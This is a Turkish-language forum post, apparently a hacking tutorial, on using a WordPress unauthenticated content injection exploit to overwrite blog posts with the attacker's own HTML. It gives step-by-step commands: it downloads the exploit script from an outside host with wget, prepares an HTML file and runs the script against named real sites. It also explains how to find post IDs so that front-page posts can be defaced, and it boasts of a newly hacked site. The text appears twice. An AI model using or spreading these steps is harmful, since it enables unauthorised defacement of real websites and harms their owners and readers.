Wordpress Unauthenticated Content Injection

Piyasaya yeni düşen bu exploit ile wordpress blog sitelerinin postlarına kendi mesajınızı inject edebiliyorsunuz , öncelikle python çalıştırabilecek bir terminale ihtiyacınız var , bende fazladan bir sunucu olduğu için putty ile bağlanıp sunucunun terminalinde exploiti çalıştırdım. Sizde kali var ise ordanda işinizi görebilirsiniz kolayca

ilk önce hedef siteyi belirledim.

http://www.elitevmb.com/uncategorized/hello-world/

sonra exploiti aşağıdaki komutla terminale çektim

wget http://w0rms.com/wp.py

ardından aşağıdaki komut ile bir dosya oluşturun

nano mec

oluşturduğunuz mec dosyasının içine html index kodlarınızı yerleştirin ve kayıt edip dosyayı kapatın





ikinci adım olarak bir aşağıdaki komutu girdim , girdikten sonra aşağıdaki resimdeki gibi bir sonuç çıktı

python wp.py http://www.elitevmb.com/uncategorized/hello-world/ 1 mec

Post updated. Check it out at --> bu kısımda size hacklenen url yi otomatik olarak veriyor.





Sonuç olarak post kısmı hacklendi

Piyasada hala daha belkide milyonlarca açıklı wordpress site var bu şekilde. bu açığı çok daha faydalı kullanabilirsiniz.

python exploit manuel indirmek için : http://w0rms.com/wp.py

MAKALEYE EK YAPILDI !!

python wp.py http://www.elitevmb.com/uncategorized/hello-world/ 1 mec

yukardaki komutumuzu biliyorsunuz , oradaki 1 rakamı sitede bulunan postun id numarasını temsil eder ve ilk post olan id 1 ile numaralandırılmış postu hacklemiş olursunuz , ancak siz ana sayfadaki postları hacklemek istiyorsunuz ? ozaman sitenin kaynak kodunu açın ve post- şeklinde veya post_id olarak aratın genellikle yanında bir rakam olur işte o post id numarasıdır , örnek verecek olursam hedefsite.com/?p=325 bu şekilde id noları deneyebilirsiniz , anasayfadaki postu bulana kadar hızlıca denemeler yapıp kolayca bulmanız mümkün , zaten kaynak koddan çıkan id numaraları ana sayfadaki postlara ait oluyor , mesala bulduk en tepedeki postun id nosunu ve bu numara diyelimki 325 , ozaman kodumuz aşağıdaki gibi olacak

python wp.py http://www.elitevmb.com/uncategorized/hello-world/ 325 mec

yani id 1 olmadı diye hemen başka siteye geçmeyin , sitedeki post idlerini manuel olarakda araştırın.

örnek yeni hacklediğim site: http://www.hostadasi.com/google-apps-mx-kaydi-degerleri.html id numarası 325 di

Piyasaya yeni düşen bu exploit ile wordpress blog sitelerinin postlarına kendi mesajınızı inject edebiliyorsunuz , öncelikle python çalıştırabilecek bir terminale ihtiyacınız var , bende fazladan bir sunucu olduğu için putty ile bağlanıp sunucunun terminalinde exploiti çalıştırdım. Sizde kali var ise ordanda işinizi görebilirsiniz kolayca

ilk önce hedef siteyi belirledim.

http://www.elitevmb.com/uncategorized/hello-world/

sonra exploiti aşağıdaki komutla terminale çektim

wget http://w0rms.com/wp.py

ardından aşağıdaki komut ile bir dosya oluşturun

nano mec

oluşturduğunuz mec dosyasının içine html index kodlarınızı yerleştirin ve kayıt edip dosyayı kapatın

ikinci adım olarak bir aşağıdaki komutu girdim , girdikten sonra aşağıdaki resimdeki gibi bir sonuç çıktı

python wp.py http://www.elitevmb.com/uncategorized/hello-world/ 1 mec

Post updated. Check it out at --> bu kısımda size hacklenen url yi otomatik olarak veriyor.

Sonuç olarak post kısmı hacklendi

Piyasada hala daha belkide milyonlarca açıklı wordpress site var bu şekilde. bu açığı çok daha faydalı kullanabilirsiniz.

python exploit manuel indirmek için : http://w0rms.com/wp.py

MAKALEYE EK YAPILDI !!

python wp.py http://www.elitevmb.com/uncategorized/hello-world/ 1 mec

yukardaki komutumuzu biliyorsunuz , oradaki 1 rakamı sitede bulunan postun id numarasını temsil eder ve ilk post olan id 1 ile numaralandırılmış postu hacklemiş olursunuz , ancak siz ana sayfadaki postları hacklemek istiyorsunuz ? ozaman sitenin kaynak kodunu açın ve post- şeklinde veya post_id olarak aratın genellikle yanında bir rakam olur işte o post id numarasıdır , örnek verecek olursam hedefsite.com/?p=325 bu şekilde id noları deneyebilirsiniz , anasayfadaki postu bulana kadar hızlıca denemeler yapıp kolayca bulmanız mümkün , zaten kaynak koddan çıkan id numaraları ana sayfadaki postlara ait oluyor , mesala bulduk en tepedeki postun id nosunu ve bu numara diyelimki 325 , ozaman kodumuz aşağıdaki gibi olacak

python wp.py http://www.elitevmb.com/uncategorized/hello-world/ 325 mec

yani id 1 olmadı diye hemen başka siteye geçmeyin , sitedeki post idlerini manuel olarakda araştırın.

örnek yeni hacklediğim site: http://www.hostadasi.com/google-apps-mx-kaydi-degerleri.html id numarası 325 di

Last edited: